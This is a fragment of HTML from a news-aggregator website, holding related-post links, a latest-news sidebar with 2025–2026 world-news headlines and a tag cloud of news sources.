			<li class="next"><a href="https://www.newsbuyback.com/2024/05/zelenskyy-pleads-for-patriot-air-defense-systems-to-defend-kharkiv-dw-news/" rel="next">Zelenskyy pleads for Patriot air defense systems to defend Kharkiv | DW News <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/11/punishable-by-death-trump-accuses-democratic-lawmakers-of-sedition-ajshorts/" title="‘Punishable by death!’: Trump accuses Democratic lawmakers of sedition | #ajshorts">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/11/punishable-by-death-trump-accuse-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/11/punishable-by-death-trump-accuses-democratic-lawmakers-of-sedition-ajshorts/" rel="bookmark" title="‘Punishable by death!’: Trump accuses Democratic lawmakers of sedition | #ajshorts">
								‘Punishable by death!’: Trump accuses Democratic lawmakers of sedition | #ajshorts							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/11/punishable-by-death-trump-accuses-democratic-lawmakers-of-sedition-ajshorts/" title="2:29 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-11-22T02:29:50+05:30">22 November 2025, 2:29 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/11/exposing-the-war-on-the-press-and-the-targeting-of-journalists-featured-documentary/" title="Exposing the war on the press and the targeting of journalists | Featured Documentary">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/11/exposing-the-war-on-the-press-an-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/11/exposing-the-war-on-the-press-and-the-targeting-of-journalists-featured-documentary/" rel="bookmark" title="Exposing the war on the press and the targeting of journalists | Featured Documentary">
								Exposing the war on the press and the targeting of journalists | Featured Documentary							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/11/exposing-the-war-on-the-press-and-the-targeting-of-journalists-featured-documentary/" title="9:34 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-11-07T21:34:57+05:30">7 November 2025, 9:34 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/07/nurse-says-she-could-lose-her-job-for-not-being-vaccinated/" rel="bookmark" title="Nurse Says She Could Lose Her Job for Not Being Vaccinated">
								Nurse Says She Could Lose Her Job for Not Being Vaccinated							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/07/nurse-says-she-could-lose-her-job-for-not-being-vaccinated/" title="3:19 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-07-24T03:19:44+05:30">24 July 2021, 3:19 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/russia-ukraine-us-negotiations-s-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue">
				Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:35:23+05:30">24 January 2026, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-text="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711104"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711104"
				>
				<span id="sharing-reddit-711104" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711104"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711104"
				>
				<span id="sharing-telegram-711104" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711104"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711104"
				>
				<span id="sharing-whatsapp-711104" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why India is cozying up to the Taliban | Mapped Out" title="Why India is cozying up to the Taliban | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out">
				Why India is cozying up to the Taliban | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="5:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:21:28+05:30">24 January 2026, 5:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Pakistan is fighting the Taliban it once backed | Mapped Out" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out">
				Why Pakistan is fighting the Taliban it once backed | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="4:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:46:27+05:30">24 January 2026, 4:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407">
				High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:43:24+05:30">24 January 2026, 4:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Minnesota residents push back against ICE immigration raids | DW News" title="Minnesota residents push back against ICE immigration raids | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News">
				Minnesota residents push back against ICE immigration raids | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="4:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:41:16+05:30">24 January 2026, 4:41 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,087 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,288 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,038 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,829 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,848 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,455 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
